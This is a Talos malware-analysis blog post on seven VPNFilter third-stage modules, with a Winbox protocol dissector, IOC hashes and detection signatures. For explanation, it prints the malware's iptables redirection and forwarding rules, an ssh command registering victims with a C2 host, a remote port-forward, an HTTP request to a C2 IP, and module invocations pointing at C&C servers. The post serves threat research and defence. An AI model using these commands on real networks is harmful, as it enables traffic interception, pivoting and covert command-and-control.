# VPNFilter III: More Tools for the Swiss Army Knife of Malware

blog.talosintelligence.com/2018/09/vpnfilter-part-3.html

## Summary

VPNFilter — a multi-stage, modular framework that has infected hundreds of thousands of network devices across the globe — is now known to possess even greater capabilities. Cisco Talos recently discovered seven additional third-stage VPNFilter modules that add significant functionality to the malware, including an expanded ability to exploit endpointdevices from footholds on compromised network devices. The new functions also include data filtering and multiple encrypted tunneling capabilities to mask command and control (C2) and data exfiltration traffic. And while we believe our work, and the work of our international coalition of partners, has mostly neutralized the threat from VPNFilter, it can still be difficult to detect in the wild if any devices remain unpatched.

Talos has been researching VPNFilter for months. Our initial findings are outlined here, and a description of additional modules used by the framework is here. As part of our continued investigation, we developed a technique to examine a key protocol used by MikroTik networking devices to hunt for possible exploitation methods used by the actor.

As we followed the thread of VPNFilter infections, it became clear that MikroTik network devices were heavily targeted by the threat actor, especially in Ukraine. Since these devices seemed to be critical to the actor's operational goals, this led us to try to understand how they were being exploited. Part of our investigation included the study of the protocol used by MikroTik's Winbox administration utility. In this blog, we'll share how and why we studied this protocol, as well as the decoder tool we developed as a way of helping the security community look into this protocol for potential malicious actor activity.

The sophistication of VPNFilter drives home the point that this is a framework that all individuals and organizations should be tracking. Only an advanced and organized defense can combat these kinds of threats, and at the scale that VPNFilter is at, we cannot afford to overlook these new discoveries.

## Expanded VPNFilter capabilities

The discovery of these additional VPNFilter third-stage modules has significantly added to our understanding of what we already knew to be an extremely potent threat. Together, these modules added:

1. Additional capabilities that could be leveraged to map networks and exploit endpoint systems that are connected to devices compromised by VPNFilter.
2. Multiple ways for the threat actor to obfuscate and/or encrypt malicious traffic, including communications used for C2 and data exfiltration.
3. Multiple tools that could be utilized to identify additional victims accessible from the actor's foothold on devices compromised by VPNFilter for both lateral movement within a network, as well as to identify new edge devices in other networks of interest to the actor.
4. The capacity to build a distributed network of proxies that could be leveraged in future unrelated attacks to provide a means of obfuscating the true source of attack traffic by making it appear as if the attacks originated from devices previously compromised by VPNFilter.We were able to confirm the existence and capabilities of the malware after reverse-engineering these additional modules. Previously, we had to make analytic assessments on the existence and nature of these capabilities based solely on telemetry analysis, which always leaves room for error.

For example, we had previously noted what appeared to be devices compromised by VPNFilter conducting scans of large IP spaces that seemed focused on identifying other devices vulnerable to the methods of exploitation used by the actor associated with the VPNFilter malware. However, now we can discuss the specific third-stage module used for this activity.

As a result of our continued research, we have furthered our understanding of the full scope of the capabilities associated with VPNFilter after examining these additional third-stage modules.

## Additional third-stage modules

As previously described, Talos identified the following seven additional third-stage modules that greatly expanded the capabilities present within VPNFilter.

| Module Name | Module Functionality |
|---|---|
| 'htpx' | Redirects and inspects the contents of HTTP traffic transmitted through devices. |
| 'ndbr' | Multifunctional SSH utility. |
| 'nm' | Allows network mapping activities to be conducted from compromised devices. |
| 'netfilter' | Denial of service utility. |
| 'portforwarding' | Allows the forwarding of network traffic to attacker specified infrastructure. |
| 'socks5proxy' | Enables establishment of a SOCKS5 proxy on compromised devices. |
| 'tcpvpn' | Enables establishment of a Reverse-TCP VPN on compromised devices. |

Each of these modules is described in detail in the following sections.

### 'htpx' (endpoint exploitation module - executable injection)

'htpx' is a third-stage module for VPNFilter. This module shares similar code with the 'ssler' module previously documented by Talos. The module relies heavily on open-source code that can be traced to the original projects based on strings present within the binary. A good example is 'libiptc.c', which is part of Netfilter.**Comparison of strings between 'htpx' (left) and 'ssler' (right).**

The primary function present within the 'htpx' module is responsible for setting up iptables rules to forward network traffic destined for TCP port 80 to a local server running on port 8888. This redirection is accomplished by first loading kernel modules that allow for traffic management. These modules (Ip_tables.ko, Iptable_filter.ko, and Iptable_nat.ko) are loaded with the insmod shell command.

The 'htpx' module then issues the following commands to surreptitiously forward traffic:

iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888

It also periodically checks to ensure that these rules remain present by issuing similar delete commands then re-adding them. A temp file is also created called /var/run/htpx.pid.

The following HTTP request is then generated:

GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n

During our analysis of the 'htpx' module, we were unable to elicit a response from C2 infrastructure, so we were unable to observe additional module operations. During our analysis of the module binary, we identified that the module inspects HTTP communications to identify the presence of Windows executables. When they are encountered, theexecutable is flagged and added to a table. We assess with moderate confidence that this module could be leveraged by attackers to download a binary payload and allow for on-the-fly patching of Windows executables as they pass through compromised devices.

## 'ndbr' (multi-functional SSH tool)

The 'ndbr' module is a module with SSH capabilities that also has the ability to port-scan other IPs. This module uses the dropbear SSH server and client and is a modified version of the dbmulti utility version 2017.75. We have identified several modifications to the standard dropbear functionality.

The first modifications are to the dbmulti utility itself. The typical utility can function as an SSH client, SSH server, perform data transfers using SCP, generate keys, or convert keys. The functionality is determined either by the program name or the first parameter passed to the program. The 'ndbr' module has replaced the ability to generate or convert keys with a network mapping (i.e., port-scanning) function as well as another function called 'ndbr.'

Like the original "dbmulti" utility, the 'ndbr' module's functionality depends either on the name of the program or the first argument passed to the program. The arguments that the 'ndbr' module accepts are dropbear, dbclient, ssh, scp, ndbr, and nmap. A description of each of these arguments can be found in the following sections.

### dropbear

The dropbear command instructs the 'ndbr' module to operate as an SSH server. The original dropbear code uses the default SSH port (TCP/22) to listen for connections. However, the code present within the 'ndbr' module has been modified to use a default port of TCP/63914. Other modifications to the original dropbear code change the way that host keyfiles are handled. The default keyfile path has been changed to /db_key, but the 'ndbr' module does not drop this file. Instead, the buf_readfile dropbear function has been modified to load the proper key from memory when the filename parameter is equal to /db_key.

Instead of using password-based authentication, the dropbear server has been modified to authenticate via a proper public key, which is also embedded in the 'ndbr' executable. A bug in this modified code mishandles connections attempting to use an incorrect public key. These authentication failures cause the ndbr SSH server to become stuck in an infinite loop. There is no indication to the client, however, that the authentication has failed. At this time, we have been unable to identify a correct key that would allow for successful authentication with the ndbr SSH server — neither of the keys embedded in the 'ndbr' module (i.e., /db_key and /cli_key) were correct, and no corresponding keys were found in any other VPNFilter-related binaries.

### dbclient (ssh)If passed the dbclient or ssh parameter, the 'ndbr' module acts as the standard dropbear SSH command-line interface client but with modifications to its default options. As with the default keyfile with dropbear server command, the dbclient/ssh commands have a default identity file: /cli_key. At this time, we do not know what the dbclient (SSH client) is expected to connect to.

### nmap

If passed the nmap argument, the 'ndbr' module will perform a port scan of an IP or range of IPs.

The usage is:

Usage %s -ip* <ip-addr: 192.168.0.1/ip-range 192.168.0.0./24> -p* <port: 80/port-range: 25-125> -noping <default yes> -tcp <default syn> -s <source ip> -h/--help (print this help)

### ndbr

If passed the ndbr argument, the 'ndbr' module will do one of three operations based on the other parameters it is passed. The SSH commands will make use of the default keys (i.e., /db_key and /cli_key) as described above.

The third parameter must begin with the word "start," or the 'ndbr' module uninstalls itself.

If the ndbr module is executed using the following parameters:

$ ./ndbr_<arch> ndbr <param1> <param2> "start proxy <host> <port>"

The following dropbear SSH command will be executed:

ssh -y -p <port> prx@<host> srv_ping j(<B64 victim host name>)_<victim MAC address> <param2>

This causes the dropbear SSH client to connect to a remote host and issue the "srv_ping" command, which is likely used to register the victim with a C2 server.

If the ndbr module is executed using the following parameters:

`$ ./ndbr_<arch> ndbr <param1> <param2> "start -l <port>"`

The dropbear SSH server (as described above) is started and begins listening on the port specified:

`sshd -p <port>`If the ndbr module is executed with the following parameters:

`$ ./ndbr_<arch> ndbr <param1> <param2> "start <user> <host> <port>"`

Remote port forwarding is set up by executing the following dropbear command (see above for explanation of the command options):

`ssh -N -T -y -p <port> -R :127.0.0.1:63914 <user>@<host>`

## 'nm' (network mapper)

The 'nm' module is used to scan and map the local subnet. It iterates through all interfaces and starts by ARP scanning for all hosts on the subnet associated with each IP assigned to the interface. Once an ARP reply is received, nm will send an ICMP echo request to the discovered host. If an ICMP echo reply is received it will continue mapping by performing a port scan, trying to connect to the following remote TCP ports on the host: 9, 21, 22, 23, 25, 37, 42, 43, 53, 69, 70, 79, 80, 88, 103, 110, 115, 118, 123, 137, 138, 139, 143, 150, 156, 161, 190, 197, 389, 443, 445, 515, 546, 547, 569, 3306, 8080 or 8291.

Next, it uses the MikroTik Network Discovery Protocol (MNDP) to locate any other MikroTik devices on the local network. If a MikroTik device replies to the MNDP ping, nm extracts the MAC address, system identity, version number, platform type, uptime in seconds, RouterOS software ID, RouterBoard model, and interface name from the discovered device.

The nm module looks in /proc/net/arp to get information about the infected device's ARP table, revealing the IP and MAC addresses of neighboring devices. Next, the entire contents of /proc/net/wireless are gathered.

The module performs a traceroute by first creating a TCP connection to 8.8.8.8:53 to confirm its availability (no data is sent), then ICMP echo requests are repeatedly sent to this IP with increasing TTLs.

All of the network information that is gathered is saved to a temporary file named /var/run/repsc_<time stamp>.bin. An example .bin file is as follows:```
*nm*
{
"RESULT":{
    "IFCS":[
        {"name":"<infected device interface>",
        "addr":"<infected device IP>",
        "mask":"<infected device subnet mask>",
        "scan":[
            {"ip":"<discovered IP 1>",
            "ports":["445","139",]},
            {"ip":"<discovered IP 2>",
            "ports":["22",]},
        ]
        },
    ],
    "MNDP":{
        "0":{},
        "1":{},
    },
    "SSDP":{
    },
    "CDP":{
    },
    "LLDP":{
    },
    "ARP":[
        "<each IP-MAC-Device from /proc/net/arp>",
    ],
    "WIRELESS":"<base64 encoded contents of /proc/net/wireless>",
    "TRACEROUTE":[
<hops taken to get to 8.8.8.8>
    ],
    "TIME":"<time of scan>"
}
}
```

The code responsible for the SSDP, CDP and LLDP functions was present within the module but was never called in the samples analyzed and therefore will always be empty.

The nm module requires three command line arguments to operate properly, but only the first parameter is used. Like several other modules, the first parameter is a folder, and this is the location where the data is permanently saved. The final task performed by the nm module is the moving of the temporary .bin file containing the results of the scan to a folder specified as the first command line argument, ostensibly for later exfiltration by the main VPNFilter process.

## 'netfilter' (denial-of-service utility)

netfilter expects three arguments to be given on the command line. The first two argumentsare unused, and the third argument is a quoted string in the format "<block/unblock> <# of minutes>." '# of minutes' is how long netfilter should execute for before exiting. If 'block' was used as the first part of the third argument, netfilter adds the following rule to iptables:

```
Chain FORWARD (policy ACCEPT)
target     prot opt source        destination
DROP       tcp -- anywhere        anywhere       tcpflags: PSH/PSH
```

After adding this rule, netfilter waits 30 seconds and then deletes this rule. If there is still time remaining based on the '# of minutes' value, this process begins again. The addition and deletion loop ensures that the rule persists in the event the rule is deleted from the device.

Once the number of minutes has elapsed, the program exits. Signal handlers are also installed at the beginning of the netfilter program that deletes the iptables rule and then exit if the program receives either a SIGINT or SIGTERM. This is done so the device works as normal in the event someone manually terminates the netfilter program.

Finally, the 'unblock' argument can be used to delete the iptables rule that was previously added using the 'block' argument.

Although there are no other code paths possible, there are indications that there is or could have been something more to this module.

The first indicator is that all of the different netfilter module samples that Talos analyzed (MIPS, PPC, Tile-GX) contain the same list of 168 CIDR IP addresses and ranges which tie to the following companies/services:

31.13.64.51 - WhatsApp
169.44.36.0/25 - WhatsApp
203.205.167.0/24 - Tencent (Owner of QQ Chat)
52.0.0.0/16 - Amazon.com, Inc. (The following encrypted applications have used multiple IPs in this range: Wikr, Signal, Dust and Confide)

This indicates that the netfilter module may have been designed to deny access to specific forms of encrypted applications, possibly in an attempt to herd victim communications to a service that the actor preferred they use. Interestingly, Telegram, an extremely popular encrypted chat application, is missing from the list.

However, we were unable to find any references to these strings in the code. All versions of netfilter that we have samples for have this same IP range list but do not appear to use it. It's possible that the samples we have are incomplete.

The iptables rule that is added by the netfilter module drops TCP packets with the PUSH flag set. This rule would likely use iptables rules that block all packets not just TCP packets with the PUSH flag set if its purpose is to provide attackers with the ability to launch denial-of-service attacks using compromised devices. Typically, a rule like this would be useful as part of a man-in-the-middle attack enabling attackers with access to the devices to intercept forwarded traffic, manipulate it, then manually forward it. This might explain the list of CIDR ranges as a list of IPs to intercept. We were unable to locate any indication of this sort of functionality present within the samples that were analyzed.

We have concluded that the IPs are not used. This may be due to them being left over from an older version of the netfilter module, functionality that has not yet been implemented, or there may be modifications to the statically linked iptables library made by the malware authors that we haven't found yet. The VPNFilter authors have modified open-source code before (e.g. the ndbr module), so it's not unexpected that they would change the libiptc code linked in the netfilter module.

### 'portforwarding' (Allows the forwarding of network traffic to attacker specified infrastructure)

The portforwarding module is designed to be executed with the following command line arguments:

./portforwarding <unused> <unused> "start <IP1> <PORT1> <IP2> <PORT2>"

Given these arguments, the portforwarding module will forward traffic from a particular port and IP combination to another port and IP by installing the following iptables rules:

iptables -t nat -I PREROUTING 1 -p tcp -m tcp -d <IP1> --dport <PORT1> -j DNAT --to-destination <IP2>:<PORT2>

iptables -t nat -I POSTROUTING 1 -p tcp -m tcp -d <IP2> --dport <PORT2> -j SNAT --to-source <device IP>

These rules cause any traffic passing through the infected device that is destined to IP1:PORT1 to be redirected to IP2:PORT2 instead. The second rule then changes the source address of the rerouted traffic to that of the infected device to ensure the responses are sent back to the infected device.

As a precaution, before installing the iptables rules, the portforwarding module first checks that IP2 is available by creating a socket connection to IP2 on PORT2. However, no data is sent before the socket is closed.

Like other modules that manipulate iptables, the portforwarding module enters a loop that adds the rules, waits a period of time, deletes the rules and then adds them again to ensure that the rules persist on the device even if they are manually deleted.## 'socks5proxy' (Enables establishment of a SOCKS5 proxy on compromised devices)

The socks5proxy module is a SOCKS5 proxy server that appears to be based on the open-source project shadowsocks. The server uses no authentication and is hardcoded to listen on TCP port 5380. Before the server is started, socks5proxy forks to connect to a C2 server specified in arguments supplied to the module. If the server does not respond within a few seconds, the fork kills its parent process (the server) and then exits. The C2 server can respond with commands to execute normally or terminate the server.

This module contains the following usage strings, though they do not line up with the arguments for the socks5proxy module, and these settings cannot be modified through command line arguments:

```
ssserver
  --username <username> username for auth
  --password <password> password for auth
  -p, --port <port> server port, default to 1080
  -d run in daemon
  --loglevel <level> log levels: fatal, error, warning, info, debug, trace
  -h, --help help
```

The actual command line arguments for the socks5proxy module are:

```
./socks5proxy <unused> <unused> "start <C&C IP> <C&C port>"
```

The socks5proxy module verifies the argument count is greater than 1, but the process crashes with a SIGSEV signal if two arguments are given, indicating that there may be limited or poor quality control during some phases of development for this malware toolchain.

## 'tcpvpn' (Enables establishment of a Reverse-TCP VPN on compromised devices)

The tcpvpn module is a Reverse-TCP VPN, designed to allow a remote attacker to access internal networks behind infected devices. It accomplishes this by beaconing to a remote server, which could be set up like a TunTap device to forward packets over the TCP connection. The connection is seen as outbound by network devices, which may help the module bypass simple firewalls or NAT issues. This module is similar in concept to penetration testing software Cobalt Strike's VPN Pivoting.

All data sent through the connection is encrypted with RC4, with a key generated by the hardcoded bytes:```
"213B482A724B7C5F4D77532B45212D215E79433D794A54682E6B653A56796E457A2D7E3B3A2D513B6B515
```

Which are sandwiched between the port numbers of the current connection (e.g., "58586!;H*rK|_MwS+E!-!^yC=yJTh.ke:VynEz-~;:-Q;kQ^w^-~S;QEZh6^jgf_4RzsG80").

The command line syntax associated with the tcpvpn module are:

./tcpvpn <unused> <unused> "start <C&C IP> <C&C port>"

## MikroTik Research

## Introducing the Winbox Protocol Dissector

During our research into VPNFilter, we needed to determine how some of the devices were compromised. While examining the MikroTik series of devices, we noticed an open port (TCP 8291) and that the configuration tool "Winbox" uses that port for communication.

The traffic from these devices appeared as large blobs of binary data, so we weren't able to determine potential avenues of access using this protocol without a protocol dissector (which to our knowledge, didn't exist publicly). We decided to develop our protocol dissector for use with packet analysis tools such as Wireshark to learn more about the protocol, which would allow us to design effective rules to prevent future infections once potential attack vectors were discovered.

An example of such an attack vector is CVE-2018-14847 which allows an attacker to perform a directory traversal for unauthenticated credential recovery. The dissector proved extremely helpful when we wrote coverage for this vulnerability (Snort SID: 47684). While an update for this vulnerability has been released, we think it's essential for security professionals to be able to monitor this traffic to help identify any other potentially malicious traffic.

Privacy can still be maintained by ensuring that you either use "secure mode" to encrypt communications or download the latest Winbox client which communicates over encrypted channels only. This tool will **NOT** decrypt encrypted communications. The latest MikroTik CCR firmware version we tested (6.43.2), enforces the usage of this newer Winbox client though this is only enforced client-side. This means that you **CAN** still communicate over insecure channels using a custom-made client. Therefore, we believe this Wireshark dissector remains useful because an attacker can still deliver an exploit without having to reimplement said secure communications.

## What is the "Winbox Protocol?"The term "Winbox" comes from the Winbox client offered by MikroTik as an alternative to the web GUI.

From the official documentation, Winbox is a small utility that allows for the administration of MikroTik RouterOS using a fast and simple GUI. It is a native Win32 binary but can be run on Linux and MacOS (OSX) using Wine, an open-source compatibility layer. All Winbox interface functions are as close as possible to mirroring the console functions — that is why there are no Winbox sections in the manual. Some of the advanced and critical system configurations are not possible from Winbox, like changing the MAC address on an interface.

The term "Winbox Protocol" is not official, as far as we know. It's simply the term we chose since it matches the name of their client.

## Using the dissector

Installation is simple, and since this is a LUA-based dissector, recompilation is not necessary. Simply drop the Winbox_Dissector.lua file into your /$HOME/.wireshark/plugins folder. By default, any TCP traffic to or from TCP port 8291 will be properly decoded as Winbox traffic once the dissector is installed.

While a single message from the client/server to its destination would be preferable for parsing purposes, this is not always the case and observing live communications proved that there are many ways that Winbox messages can be formatted and sent.

Below is an example of a Winbox communications capture that has the following properties:

- Multiple messages sent in the same packet.
- Messages containing one or more two-byte "chunks" that need to be removed before parsing.
- Messages too long for a single packet — TCP reassembly applied.
- Messages containing additional "nested" messages

Here is how the capture is displayed before installing the dissector:```
0000  ff 01 01 d1 4d 32 01 00  ff 88 02 00 00 00 00 00   ····M2·· ········
0010  08 00 00 00 02 00 ff 88  02 00 18 00 00 00 01 00   ········ ········
0020  00 00 02 00 fe a8 13 00  13 00 4d 32 02 00 00 01   ········ ··M2····
0030  01 00 fe 08 04 00 fe 00  01 00 00 09 40 13 00 4d   ········ ····@··M
0040  32 02 00 00 01 01 00 fe  08 15 00 fe 00 01 00 00   2······· ········
0050  09 40 13 00 4d 32 02 00  00 01 01 00 fe 08 05 00   ·@··M2·· ········
0060  fe 00 01 00 00 09 80 13  00 4d 32 02 00 00 01 01   ········ ·M2·····
0070  00 fe 08 03 00 fe 00 01  00 00 09 80 13 00 4d 32   ········ ······M2
0080  02 00 00 01 01 00 fe 08  06 00 fe 00 01 00 00 09   ········ ········
0090  80 13 00 4d 32 02 00 00  01 01 00 fe 08 07 00 fe   ···M2··· ········
00a0  00 01 00 00 09 80 13 00  4d 32 02 00 00 01 01 00   ········ M2······
00b0  fe 08 02 00 fe 00 01 00  00 09 40 13 00 4d 32 02   ········ ··@··M2·
00c0  00 00 01 01 00 fe 08 12  00 fe 00 01 00 00 09 40   ········ ·······@
00d0  13 00 4d 32 02 00 00 01  01 00 fe 08 13 00 fe 00   ··M2···· ········
00e0  01 00 00 09 40 16 00 4d  32 02 00 00 00 01 00 fe   ····@··M 2·······
00f0  08 0b 00 fe 00 01 00 00  08 00 00 00 80 13 00 4d   ········ ·······M
0100  32 d4 ff 02 00 00 01 01  00 fe 08 0d 00 fe 00 01   2······· ········
0110  00 00 09 40 13 00 4d 32  02 00 00 01 01 00 fe 08   ···@··M2 ········
0120  0e 00 fe 00 01 00 00 09  80 13 00 4d 32 02 00 00   ········ ···M2···
0130  01 01 00 fe 08 08 00 fe  00 01 00 00 09 80 13 00   ········ ········
```

The communications are correctly parsed in Wireshark following installation of the Winbox protocol dissector:```
26 192.168.227.133   192.168.227.129   2265 WINBOX   463 Winbox Message (Messages: 4) (Nested: 69)
28 192.168.227.129   192.168.227.133   8291 WINBOX   110 Winbox Message (Messages: 1)
31 192.168.227.133   192.168.227.129   2265 WINBOX   1275 Winbox Message (Messages: 1) (Nested: 50)
33 192.168.227.129   192.168.227.133   8291 WINBOX   110 Winbox Message (Messages: 1)
38 192.168.227.133   192.168.227.129   2265 WINBOX   438 Winbox Message (Messages: 1) (Nested: 50)
40 192.168.227.129   192.168.227.133   8291 WINBOX   110 Winbox Message (Messages: 1)
44 192.168.227.133   192.168.227.129   2265 WINBOX   381 Winbox Message (Messages: 1) (Nested: 50)
47 192.168.227.129   192.168.227.133   8291 WINBOX   110 Winbox Message (Messages: 1)
52 192.168.227.133   192.168.227.129   2265 WINBOX   499 Winbox Message (Messages: 1) (Nested: 50)
54 192.168.227.129   192.168.227.133   8291 WINBOX   110 Winbox Message (Messages: 1)
59 192.168.227.133   192.168.227.129   2265 WINBOX   561 Winbox Message (Messages: 1) (Nested: 50)
```

```
▸ Frame 26: 463 bytes on wire (3704 bits), 463 bytes captured (3704 bits)
▸ Ethernet II, Src: Vmware_38:2d:a4 (00:0c:29:38:2d:a4), Dst: Vmware_b4:08:d1 (00:0c:29:b4:08:d1)
▸ Internet Protocol Version 4, Src: 192.168.227.133, Dst: 192.168.227.129
▸ Transmission Control Protocol, Src Port: 8291, Dst Port: 2265, Seq: 5987, Ack: 668, Len: 409
▸ [4 Reassembled TCP Segments (4789 bytes): #23(1460), #24(1460), #25(1460), #26(409)]
▸ Winbox Message (Elements: 6) (Nested Messages: 19)
▾ Winbox Message (Elements: 7)
  ▸ Message Headers
  ▸ u32[0x2].1::SYS_TO = {0x0, 0x68}
  ▸ u32[0x2].2::SYS_FROM = {0x18, 0x1}
  ▸ u32.b::SYS_POLICY = 0xffffffff
  ▸ u32.3::SYS_TYPE = TYPE_REPLY
  ▸ u32.6::SYS_REQID = 0x2
  ▸ string.c::0x2100000c = "MikroTik"
  ▸ string.d::0x2100000d = "6.36.3"
▸ Winbox Message (Elements: 5)
▾ Winbox Message (Elements: 7) (Nested Messages: 50)
  ▸ Message Headers
  ▸ u32[0x2].1::SYS_TO = {0x0, 0x7f}
  ▸ u32[0x2].2::SYS_FROM = {0x3, 0x4}
  ▾ Nested Messages[0x32]
      Type ID: 0xa8fe0002
      Size: 0x00000032
    ▾ Winbox Message (Elements: 5)
      ▸ Message Headers
      ▸ u32[0x3].4::0x88000004 = {0x25, 0x1a, 0x5}
      ▸ u32.1::STD_ID = 0x0
      ▸ u32.1::0x8000001 = 0x5b4f6755
      ▸ string.3::0x21000003 = "VPN: Begin forced redistribution"
      ▸ string.2::0x21000002 = "memory"
    ▾ Winbox Message (Elements: 5)
      ▸ Message Headers
      ▸ u32[0x3].4::0x88000004 = {0x25, 0x1a, 0x5}
      ▸ u32.1::STD_ID = 0x1
```

Frame (463 bytes) | Reassembled TCP (4789 bytes) | Winbox Message (Chunks Removed) (469 bytes) | Winbox Message (76 bytes)

## Obtaining the Dissector

To improve the security community's ability to analyze these communications and to monitor for threats that may attempt to take advantage of the Winbox Protocol, Cisco Talos is releasing this dissector for public use. For additional information and to obtain the dissector, please see the GitHub repository here.

## Conclusion

As a result of the capabilities we previously discovered in VPNFilter coupled with our new findings, we now confirm that VPNFilter provides attackers all of the functionality required toleverage compromised network and storage devices to further pivot into and attack systems within the network environments that are being targeted.

It also allows attackers to leverage their access to sensitive systems such as gateway and routing devices to perform activities such as network mapping and endpoint exploitation, network communications monitoring and traffic manipulation, among other serious threats. Another dangerous capability provided by VPNFilter is the ability to turn compromised devices into proxies that could be leveraged to obfuscate the source of future, unrelated attacks by making it appear as if the attacks originate from networks previously compromised by VPNFilter. The sophisticated nature of this framework further illustrates the advanced capabilities of the threat actors making use of it, as well as the need for organizations to deploy robust defensive architectures to combat threats such as VPNFilter.

With this new understanding of VPNFilter, most of our unanswered questions about the malware itself have now been answered. However, there are still significant unknowns about this threat that linger to this day:

**How did the actor gain initial access to affected devices?**

While we strongly assess that they utilized widely known, public vulnerabilities based on the makes/models affected by VPNFilter, we still don't have definitive proof of this.

**Is the actor attempting to reconstitute their access?**

Based on our telemetry and information from our partners, it appears that VPNFilter has been entirely neutralized since we and our international coalition of partners (law enforcement, intelligence organizations, and the Cyber Threat Alliance) countered the threat earlier this year. Most C2 channels for the malware have been mitigated. The stage 2 implants were non-persistent, so most have likely been cleared from infected devices. We have seen no signs of the actor attempting to reconnect with devices that may still have the persistent stage 1 with an open listener.

Does this mean the actor has abandoned this expansive foothold into the small and home office (SOHO) network device space? Are they instead reconstituting their access by starting over, re-exploiting and dropping new unknown malware? Have they given up on having broad worldwide SOHO access in favor of a more tailored approach only going after specific key targets?

Whatever the answers may be, we know that the actor behind VPNFilter is extremely capable and driven by their mission priorities to continually maneuver to achieve their goals. In one form or another, they continue to develop and use the tools and frameworks necessary to achieve their mission objective(s).

## IOCsa43a4a218cf5755ce7a7744702bb45a34321339ab673863bf6f00ac193cf55fc
aac52856690468687bbe9e357d02835e9f5226a85eacc19c34ff681c50a6f0d8
13165d9673c240bf43630cddccdc4ab8b5672085520ee12f7596557be02d3605
b81f857cd8efab6e6e5368b1c00d93505808b0db4b773bee1843a3bc948d3f4f
809f93cbcfe5e45fae5d69ca7e64209c02647660d1a79b52ec6d05071b21f61a
7ff2e167370e3458522eaa7b0fb81fe21cd7b9dec1c74e7fb668e92e261086e0
81368d8f30a8b2247d5b1f8974328e9bd491b574285c2f132108a542ea7d38c7
b301d6f2ba8e532b6e219f3d9608a56d643b8f289cfe96d61ab898b4eab0e3f5
99e1db762ff5645050cea4a95dc03eac0db2ceb3e77d8f17b57cd6e294404cc7
76bf646fce8ff9be94d48aad521a483ee49e1cb53cfd5021bb8b933d2c4a7f0f
e009b567516b20ef876da6ef4158fad40275a960c1efd24c804883ae273566b0
7c06b032242abefe2442a8d716dddb216ec44ed2d6ce1a60e97d30dbba1fb643
f8080b9bfc1bd829dce94697998a6c98e4eb6c9848b02ec10555279221dd910a
4e350d11b606a7e0f5e88270938f938b6d2f0cc8d62a1fdd709f4a3f1fa2c828
f1cf895d29970c5229b6a640c253b9f306185d4e99f4eac83b7ba1a325ef9fb8
8395e650e94b155bbf4309f777b70fa8fdc44649f3ab335c1dfdfeb0cdee44ff
a249a69e692fff9992136914737621f117a7d8d4add6bac5443c002c379fe072
5e75b8b5ebbef78f35b00702ced557cf0f30f68ee08b399fc26a3e3367bb177b
fe022403a9d4c899d8d0cb7082679ba608b69091a016e08ad9e750186b1943dd
116d584de3673994e716e86fbb3945e0c6102bfbd30c48b13872a808091e6bc9
4263c93ce53d7f88c62fecb6a948d70e51c19e1049e07df2c70a467bcefee2c8
5d70e7dd5872cc0d7d0f7015c11400e891c939549c01922bff2bbe3b7d5d1ce3
5c52f115ab8a830d402fac8627d0bfdcbbfd4dcf0e6ad8154d49bb85387893aa
e75e224c909c9ead4cb50cd772f606407b09b146051bfb28015fcbe27b4a5e8d
999f14044f41adfd9fb6c97c04d7d2fd9af01724b3ab69739acf615654abfa43
b118b23a192f372616efe8c2b12977d379ac76df22493c14361587bd1cc8a804
7ba0dc46510492a7f6c9b2bcc155333898d677cd8a88fe0e1ac1ad3852f1c170
83b3dbf7f6bc5f98151b26781fa892fc1a014c62af18c95ae537848204f413b8
fce03f57b3fd3842efac3ce676687794c4decc29b612068e578134f3c4c4296a
1f26b69a353198bb047dde86d48198be8271e07f8c9d647d2f562207e1330a37
1e824654afba03678f8177e065c487a07192069711eeb4abe397010771b463b5
84227f906c7f49071d6598b9035fc785d2b144a6349d0cf7c29177c00db2dc2f
6eb09f805a68b29c9516d649019bea0bb4796e504ca379783455508a08f61087
aa5baa135b2ada5560833747260545d6a5b49558f6244c0f19443dc87c00294d
4c5e21125738c330af1bfe5cabc5f18fa14bbef53805dda2c3c31974555f7ec5
0f3746f273281472e7181f1dd1237f0c9fc26f576a883f42413c759f381006c4
acfc72b8d6611dc9cd6a3f1a4484aa0adfb404ad5faaa8b8db5747b0ff05bc22
fe9c17ac036622b2d73466f62b5d095edda2d3b60fa546a48d0bb18f8b11059f
830091904dab92467956b91555bc88fa7e6bbde514b8a90bb078c8a3bb2f39a9
5a28ad479d55275452e892b799c32803f81307079777bb1a5c4d24477206d16b
8440128350e98375b7eff67a147dfe4e85067d67f2ad20d9485f3de246505a5f275c4e86218915c337d7e37e7caba36cb830512b17353bf9716c4ba6dceb33ed
b700207c903e8da41f33f11b69f703324ec79eb56c98b22efaeac0a10447ec44
2aa149a88539e8dd065c8885053a30d269be63d41a5db3f66c1982202761aa75
1a11240d0af108720de1a8a72ceadef102889f4d5679c1a187559d8d98143b0b
3b6be595b4183b473964345090077b1df29b0cace0077047b46174cc09c690e1
620c51f83457d0e8cb985f1aff07c6d4a33da7566297d41af681ae3e5fbd2f80
4c8da690501c0073a3c262a3079d8efac3fea9e2db9c55f3c512589e9364e85c
d92282acf3fea66b05a75aba695e98a5ea1cc1151f9e5370f712b69a816bf475
30382c1e7566d59723ff7ef785a1395711be64873dbca6d86691b1f5d86ba29f

## Coverage

The following new coverage has been developed to detect additional modules used by VPNFilter

**New Snort for ndbr:**

sid:1:47377:1

**New Clam AV:**

Unix.Trojan.Vpnfilter_htpx-6596262-0
Unix.Trojan.Vpnfilter_ndbr-6598711-0
Unix.Trojan.Vpnfilter_netfilter-6599563-0
Unix.Trojan.Vpnfilter_nm-6598714-0
Unix.Trojan.Vpnfilter_portforwarding-6599587-0
Unix.Trojan.Vpnfilter_socks5proxy-6599614-0
Unix.Trojan.Vpnfilter_tcpvpn-6606298-0

**Updated Clam AV:**

The following ClamAV signatures were updated to improve detection of additional Stage 1 and Stage 2 modules used by VPNFilter:

Unix.Trojan.Vpnfilter-6425812-1
Unix.Trojan.Vpnfilter-6550592-1